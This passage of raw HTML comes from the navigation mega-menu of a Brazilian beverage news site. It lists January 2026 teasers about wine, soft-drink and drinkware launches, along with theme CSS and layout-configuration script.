                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA">VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:01:00-03:00" >15 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O vinho rosé francês Whispering Angel customiza veleiro e oferece passeio em Fernando de Noronha em 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_961" data-td_block_id="tdi_53_961"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_961" data-td_block_id="tdi_53_961"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_79d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_79d" >
<style>
/* custom css */
.tdi_54_79d .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_79d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_79d .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_79d .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_79d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_79d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_79d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_79d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_79d .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_79d .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_79d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_79d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_79d .entry-thumb{
					background-position: center 50%;
				}.tdi_54_79d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_79d .td-module-meta-info,
				.ie11 .tdi_54_79d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_79d .td-post-vid-time{
					display: block;
				}.tdi_54_79d .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_79d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_79d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_79d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_79d .td-post-category{
					display: inline-block;
				}.tdi_54_79d .td-post-author-name{
					display: none;
				}.tdi_54_79d .entry-review-stars{
					display: inline-block;
				}.tdi_54_79d .td-icon-star,
                .tdi_54_79d .td-icon-star-empty,
                .tdi_54_79d .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_79d .td-module-comments{
					display: none;
				}.tdi_54_79d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_79d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_79d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_79d .block-mega-child-cats{
					width: 160px;
				}.tdi_54_79d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_79d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_79d .td-module-container:before{
					bottom: -13px;
				}.tdi_54_79d .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_79d .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_79d .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_79d .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_79d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_79d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_79d .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_79d .td-module-container:before{
					bottom: -13px;
				}.tdi_54_79d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_79d .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_79d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_79d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_79d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_79d .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_79d = new tdBlock();
block_tdi_54_79d.id = "tdi_54_79d";
block_tdi_54_79d.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_79d","tdc_css_class_style":"tdi_54_79d_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_79d"}';
block_tdi_54_79d.td_column_number = "3";
block_tdi_54_79d.block_type = "tdb_header_mega_menu";
block_tdi_54_79d.post_count = "5";
block_tdi_54_79d.found_posts = "296";
block_tdi_54_79d.header_color = "";
block_tdi_54_79d.ajax_pagination_infinite_stop = "";
block_tdi_54_79d.max_num_pages = "60";
tdBlocksArray.push(block_tdi_54_79d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_79d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" class="td-image-wrap " title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/coca-cola-copa-26-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO">COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:04:00-03:00" >20 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Coca-Cola Brasil lança campanha da Copa do Mundo da FIFA 26  que oferece ingressos para o Mundial  </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" class="td-image-wrap " title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/schweppes-ano-novo-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS">SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:03:00-03:00" >19 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Schweppes apresenta novas embalagens das versões Tônica e Citrus para celebrar 2026 e brindar novos começos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" class="td-image-wrap " title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/red-bull-maca-edition-sugarfree-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE">RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:05:00-03:00" >18 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Red Bull lança novo sabor maçã sem açúcar para entrar no portfólio fixo de olho nas celebrações do Carnaval</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_79d" data-td_block_id="tdi_54_79d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_79d" data-td_block_id="tdi_54_79d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_f69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_f69" >
<style>
